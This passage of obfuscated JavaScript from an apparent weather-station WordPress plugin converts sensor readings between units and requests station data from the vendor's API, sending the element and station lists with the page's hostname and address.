x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]/1.151)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x161)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/1.852)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x154)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]/0.911344)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x163)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452['value']/3.6)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13b)&&(sensorvalue=(sensorvalue/2.237)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x150)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*3.6)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='m/s\x20to\x20mph'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*2.236936)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='m/s\x20to\x20kn'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.943844)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452['conversion']==_0x1bfdc9(0x147)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*3.28084)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13a)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]*0.681818)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x133)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.09728)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x173)&&(_0x3d3452['value']=(_0x3d3452['value']*0.592484)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x160)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*0.3048)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['point']=='comma'&&(_0x3d3452[_0x1bfdc9(0x13e)]=_0x3d3452['value'][_0x1bfdc9(0x172)]('.',','));}function _0x40f86c(){var _0x24ec75=_0x2717,_0x3a29de={'requestname':'getsensorvalues','elements':_0x3be109,'stations':_0x625627,'hostname':window[_0x24ec75(0x153)][_0x24ec75(0x140)],'href':window[_0x24ec75(0x153)][_0x24ec75(0x155)]};_0x5651fe(_0x3a29de,_0x620cae);}function _0x620cae(_0x40a437){var _0x261a83=_0x2717;_0x40a437['hasOwnProperty'](_0x261a83(0x15f))&&_0x40a437[_0x261a83(0x15f)][_0x261a83(0x139)](function(_0xf729be){var _0x37a1e0=_0x261a83;_0x1ff147(_0x40a437[_0x37a1e0(0x138)][_0xf729be['stationid']],_0xf729be),_0x38d152(_0x37a1e0(0x16f)+_0xf729be[_0x37a1e0(0x145)]+'\x27]')[_0x37a1e0(0x13c)](_0xf729be[_0x37a1e0(0x13e)]);});}function _0x1ff147(_0x178379,_0x3c3d88){var _0x566469=_0x2717,_0xebad64=0x2;(_0x3c3d88['parameter']=='oc'||_0x3c3d88[_0x566469(0x157)]=='it'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15e)))&&(_0x178379[_0x566469(0x15e)]==_0x566469(0x135)&&(_0x3c3d88[_0x566469(0x13e)]=((_0x3c3d88['value']-0x20)*0x5/0x9)['toFixed'](0x1)),_0x178379[_0x566469(0x15e)]==_0x566469(0x175)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*(0x9/0x5)+0x20)[_0x566469(0x151)](0x2))),(_0x3c3d88[_0x566469(0x157)]=='r'||_0x3c3d88[_0x566469(0x157)]=='rr'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x13f)))&&(_0x178379[_0x566469(0x13f)]==_0x566469(0x16a)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/25.4)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x13f)]=='in\x20to\x20mm'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']*25.4)[_0x566469(0x151)](0x1))),(_0x3c3d88[_0x566469(0x157)]=='a'||_0x3c3d88[_0x566469(0x157)]=='ap'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15b)))&&(_0x178379['ap']==_0x566469(0x146)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/33.864)[_0x566469(0x151)](0x2)),_0x178379['ap']==_0x566469(0x144)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*33.864)[_0x566469(0x151)](0x1))),(_0x3c3d88[_0x566469(0x157)]=='g'||_0x3c3d88['parameter']=='gd'||_0x3c3d88[_0x566469(0x157)]=='gy'||_0x3c3d88[_0x566469(0x157)]=='maxgm'||_0x3c3d88['parameter']=='maxgy'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15b)))&&(_0x178379['wind']=='km/h\x20to\x20mph'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/1.609344)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x131)]==_0x566469(0x178)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.609344)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x131)]==_0x566469(0x165)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/1.151)[_0x566469(0x151)](0x2)),_0x178379['wind']=='km/h\x20to\x20kn'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']/1.852)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x154)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/0.911344)[_0x566469(0x151)](_0xebad64)),_0x178379['wind']==_0x566469(0x163)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]/3.6)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x13b)&&(sensorvalue=(sensorvalue/2.237)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20km/h'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']*3.6)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x134)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*2.236936)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20kn'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.943844)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20ft/s'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*3.28084)[_0x566469(0x151)](_0xebad64)),_0x178379['wind']==_0x566469(0x13a)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*0.681818)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x133)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.09728)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x173)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*0.592484)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x160)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*0.3048)[_0x566469(0x151)](_0xebad64))),_0x178379[_0x566469(0x149)]==_0x566469(0x158)&&(_0x3c3d88['value']=_0x3c3d88[_0x566469(0x13e)][_0x566469(0x172)]('.',','));}function _0x5651fe(_0x50d897,_0x3f86e7){var _0x507f1a=_0x2717,_0x435d2d='https://staging.weatherwizz.com/wordpressplugin/api.php';jQuery[_0x507f1a(0x168)]({'url':_0x435d2d,'type':_0x507f1a(0x169),'data':_0x50d897,'dataType':_0x507f1a(0x177),'processData':!![],'success':function(_0x35347d){_0x3f86e7(_0x35347d);},'error':function(_0x3d66c2,_0x5390d4,_0x1193ba){console['error']('Error',_0x1193ba);}});}}));